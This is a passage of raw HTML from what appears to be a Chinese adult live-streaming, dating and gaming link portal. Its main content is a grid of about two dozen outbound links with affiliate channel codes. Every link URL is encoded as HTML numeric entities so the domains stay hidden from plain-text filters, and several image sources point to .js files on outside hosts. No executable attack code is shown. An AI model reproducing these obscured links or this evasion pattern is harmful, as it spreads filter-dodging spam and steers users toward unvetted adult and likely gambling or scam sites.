								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#50;&#54;&#97;&#54;&#52;&#102;&#49;&#53;&#51;&#57;&#97;&#50;&#101;&#100;&#99;&#99;&#57;&#54;&#49;&#101;&#57;&#53;&#56;&#49;&#98;&#56;&#102;&#55;&#53;&#102;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#30452;&#25773;&#25512;&#33616;</span> <span class="kcasub-tmus">Live</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3547"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#50;&#54;&#116;&#109;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#109;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#47;&#99;&#101;&#100;&#48;&#53;&#52;&#49;&#97;&#101;&#52;&#57;&#49;&#102;&#55;&#57;&#57;&#54;&#99;&#101;&#102;&#97;&#49;&#100;&#100;&#54;&#98;&#57;&#57;&#97;&#97;&#98;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#39532;&#30452;&#25773;</div>
							</a>
														<a i="3340"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#49;&#50;&#98;&#100;&#49;&#50;&#99;&#98;&#54;&#102;&#97;&#98;&#100;&#102;&#55;&#102;&#98;&#102;&#49;&#102;&#52;&#99;&#56;&#101;&#56;&#57;&#99;&#102;&#50;&#100;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="2865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#122;&#57;&#51;&#55;&#106;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="2872"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#51;&#57;&#102;&#50;&#57;&#97;&#50;&#49;&#101;&#97;&#99;&#53;&#51;&#50;&#97;&#54;&#53;&#48;&#49;&#51;&#99;&#101;&#52;&#52;&#53;&#50;&#49;&#52;&#56;&#49;&#54;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3537"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#117;&#103;&#55;&#114;&#100;&#102;&#53;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#99;&#52;&#99;&#48;&#52;&#99;&#53;&#99;&#102;&#100;&#101;&#56;&#100;&#100;&#102;&#54;&#102;&#51;&#100;&#53;&#53;&#49;&#100;&#55;&#54;&#99;&#48;&#53;&#52;&#56;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3753"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#100;&#103;&#104;&#110;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3641"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#49;&#51;&#101;&#101;&#105;&#109;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#57;&#56;&#54;&#52;&#100;&#100;&#54;&#100;&#50;&#101;&#50;&#48;&#49;&#52;&#51;&#101;&#98;&#101;&#52;&#56;&#48;&#50;&#98;&#48;&#97;&#55;&#53;&#100;&#57;&#48;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3774"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#99;&#115;&#46;&#104;&#53;&#98;&#112;&#101;&#48;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3994"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#122;&#52;&#49;&#46;&#99;&#113;&#122;&#122;&#121;&#97;&#46;&#99;&#111;&#109;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#113;&#120;&#52;&#52;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#57;&#102;&#101;&#49;&#51;&#57;&#48;&#54;&#57;&#53;&#49;&#49;&#99;&#99;&#51;&#100;&#55;&#98;&#55;&#56;&#49;&#52;&#51;&#57;&#49;&#99;&#48;&#48;&#100;&#53;&#102;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31179;&#39321;&#30452;&#25773;</div>
							</a>
														<a i="3955"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#99;&#54;&#56;&#52;&#111;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3202"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#57;&#97;&#50;&#52;&#100;&#49;&#50;&#52;&#99;&#55;&#49;&#102;&#100;&#52;&#54;&#98;&#52;&#55;&#55;&#97;&#100;&#54;&#100;&#52;&#99;&#57;&#55;&#97;&#102;&#101;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3420"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#57;&#50;&#46;&#50;&#53;&#48;&#46;&#50;&#52;&#53;&#46;&#49;&#48;&#51;&#47;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#50;&#47;&#52;&#51;&#99;&#102;&#99;&#97;&#49;&#97;&#54;&#52;&#49;&#102;&#57;&#55;&#49;&#51;&#49;&#49;&#97;&#51;&#56;&#100;&#100;&#101;&#55;&#99;&#100;&#50;&#102;&#100;&#101;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30334;&#33457;&#30452;&#25773;</div>
							</a>
														<a i="3895"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#101;&#121;&#117;&#53;&#98;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3950"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#51;&#52;&#50;&#46;&#103;&#122;&#112;&#113;&#101;&#118;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#121;&#51;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#52;&#48;&#100;&#99;&#98;&#49;&#53;&#50;&#51;&#100;&#100;&#49;&#57;&#100;&#56;&#49;&#55;&#56;&#57;&#48;&#102;&#102;&#102;&#52;&#99;&#102;&#101;&#56;&#49;&#101;&#49;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27225;&#23376;&#30452;&#25773;</div>
							</a>
														<a i="3958"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#54;&#110;&#53;&#105;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#99;&#99;&#101;&#53;&#57;&#97;&#48;&#55;&#100;&#53;&#98;&#56;&#101;&#98;&#51;&#98;&#51;&#50;&#54;&#56;&#97;&#101;&#52;&#56;&#56;&#52;&#53;&#101;&#55;&#49;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3764"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#115;&#102;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#52;&#51;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#56;&#47;&#51;&#54;&#99;&#101;&#50;&#97;&#56;&#49;&#102;&#55;&#97;&#101;&#101;&#53;&#55;&#56;&#101;&#56;&#55;&#55;&#56;&#102;&#97;&#54;&#99;&#48;&#102;&#101;&#100;&#97;&#51;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26447;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3997"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#98;&#99;&#98;&#101;&#102;&#100;&#106;&#110;&#117;&#117;&#119;&#114;&#114;&#46;&#116;&#97;&#110;&#108;&#105;&#102;&#117;&#108;&#105;&#46;&#99;&#111;&#109;&#47;&#119;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#119;&#121;&#50;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#99;&#56;&#51;&#99;&#48;&#55;&#49;&#54;&#55;&#57;&#57;&#99;&#55;&#99;&#100;&#55;&#54;&#52;&#57;&#102;&#102;&#100;&#102;&#55;&#97;&#49;&#53;&#48;&#49;&#55;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21320;&#22812;&#30452;&#25773;</div>
							</a>
														<a i="3998"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#108;&#104;&#108;&#46;&#122;&#101;&#103;&#106;&#122;&#120;&#46;&#99;&#111;&#109;&#47;&#48;&#55;&#57;&#47;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#112;&#108;&#50;&#55;&#51;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#97;&#99;&#49;&#98;&#97;&#53;&#100;&#50;&#53;&#51;&#53;&#99;&#97;&#98;&#57;&#56;&#55;&#48;&#54;&#50;&#102;&#54;&#97;&#51;&#57;&#98;&#101;&#53;&#102;&#52;&#56;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31168;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3632"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#48;&#56;&#53;&#48;&#49;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#48;&#51;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#53;&#47;&#55;&#54;&#98;&#56;&#49;&#51;&#102;&#101;&#55;&#55;&#102;&#57;&#52;&#49;&#57;&#54;&#101;&#100;&#98;&#49;&#52;&#56;&#99;&#48;&#97;&#52;&#102;&#54;&#101;&#54;&#54;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#35199;&#29916;&#30452;&#25773;</div>
							</a>
														<a i="3811"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#56;&#57;&#53;&#56;&#57;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#52;&#47;&#54;&#50;&#57;&#51;&#98;&#56;&#56;&#54;&#100;&#51;&#49;&#53;&#102;&#102;&#56;&#99;&#52;&#55;&#49;&#56;&#53;&#97;&#50;&#100;&#101;&#98;&#101;&#53;&#99;&#51;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31958;&#26524;&#30452;&#25773;</div>
							</a>
														<a i="3843"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#102;&#109;&#109;&#117;&#46;&#107;&#97;&#116;&#109;&#106;&#117;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#51;&#48;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#102;&#117;&#112;&#111;&#122;&#98;&#122;&#49;&#49;&#97;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#97;&#103;&#101;&#115;&#47;&#51;&#53;&#47;&#70;&#80;&#45;&#121;&#99;&#100;&#97;&#45;&#50;&#48;&#48;&#120;&#50;&#48;&#48;&#45;&#50;&#48;&#45;&#49;&#56;&#46;&#103;&#105;&#102;" alt="">
								<div class="kcatextmus">&#23500;&#23110;&#30452;&#25773;</div>
							</a>
														<a i="2877"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3987"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#102;&#115;&#103;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#48;&#51;&#99;&#97;&#54;&#101;&#97;&#55;&#49;&#52;&#57;&#52;&#97;&#53;&#50;&#51;&#51;&#51;&#55;&#100;&#52;&#56;&#54;&#101;&#50;&#48;&#49;&#56;&#53;&#102;&#55;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21452;&#39134;&#30452;&#25773;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;" i="3200"  target="_blank">
								<div class="kcarelativemus">
